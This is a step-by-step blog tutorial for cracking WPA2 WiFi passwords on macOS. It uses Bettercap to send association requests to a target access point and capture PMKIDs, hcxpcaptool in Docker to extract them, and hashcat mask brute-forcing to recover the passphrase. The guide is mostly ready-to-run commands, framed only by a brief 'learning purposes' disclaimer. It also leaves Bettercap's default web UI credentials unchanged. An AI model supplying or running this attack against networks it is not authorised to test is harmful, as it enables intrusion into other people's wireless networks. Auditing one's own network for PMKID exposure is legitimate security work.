With very little effort and a few tools, you can crack WPA2 WiFi passwords on your macOS. This tutorial will show you how to do it. Bettercap, hcxpcaptool (via Docker) and hashcat are used for this. Please note that these instructions are only used for learning purposes!
Precondition
Bettercap
To install Bettercap on macOS you need first to install libusb. Therefor download latest version of libusb and follow next steps (after unzip).
# change directory
$ cd ~/Downloads/libusb-1.0.23
# execute configure script
$ ./configure
# build the binary
$ make
# install binary
$ make install
# change directory & delete
$ cd ~ && rm -fr ~/Downloads/libusb-1.0.23Now download Bettercap precompiled binary, extract the ZIP and follow the next steps.
# move binary
$ sudo mv ~/Downloads/bettercap_darwin_amd64_v2.27.1/bettercap /usr/local/bin
# change permissions
$ sudo chmod +x /usr/local/bin/bettercap
# running bettercap updates
$ sudo bettercap -eval "caplets.update; ui.update; q"
# start bettercap with UI caplet
$ sudo bettercap -caplet http-uiNote: In this guide we don’t change the default credentials (user,pass). You can do on file “/usr/local/share/bettercap/caplets/http-ui.cap”!


Open the Browser (http://127.0.0.1:80), login and start Wifi discovery (wifi.recon on). Send some association requests to the selected BSSID (wifi.assoc BSSID). In your home folder you should find the file “bettercap-wifi-handshakes.pcap”.
Finish your Bettercap session when you are done.
Wireshark

Optional you can use Wireshark to verify, if you recorded the PMKID on Robust Secure Network (RSN). Start Wireshark, open the file “bettercap-wifi-handshakes.pcap”, add the filter “eapol && wlan.rsn.ie.pmkid” and search the PMKID(s).
hcxpcaptool
Now you need to convert (extract) the PMKID(s) from the Bettercap pcap file. For this you need the “hcxdumptool” from ZeraBea. Because OpenSSL is needed (and I don’t want to install it), I created a small Alpine Docker image (Dockerfile). You can follow next steps for usage.
# pull the image
$ docker pull slorenz/hcxpcaptool
# create directories
$ mkdir -p ~/Projects/PMKID/cap
# change directory
$ cd ~/Projects/PMKID/
# copy pcap into cap directory
$ cp ~/bettercap-wifi-handshakes.pcap ~/Projects/PMKID/cap/
# run container
$ docker run -ti --rm --mount src="$(pwd)/cap",target=/hcxpcaptool,type=bind slorenz/hcxpcaptool bettercap-wifi-handshakes.pcap
# show content (optional)
$ cat cap/pmkid.16800Note: The columns (of pmkid.16800 content) are divided by * into following:
- PMKID
- MAC AP
- MAC Station
- ESSID
If you have not four columns, you need to repeat all previous steps for recording and convert!
hashcat
That was actually the easy part. Now we use Hashcat to crack the WPA2 passwords. The “only” challenge is the password length and the characters used. The next steps will guide you:
# create directory
$ mkdir -p ~/Projects
# change directory
$ cd ~/Projects
# clone git repository of hashcat
$ git clone https://github.com/hashcat/hashcat.git
# build binary
$ make -C hashcat/
# install binary
$ sudo make install -C hashcat/
# delete cloned repository (optional)
$ rm -fr ~/Projects/hashcat
# show hashcat help (optional)
$ hashcat -h
# run benchmark (optional)
$ hashcat -b
# execute hashcat
$ hashcat -m 16800 pmkid.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'That’s it … have fun and success!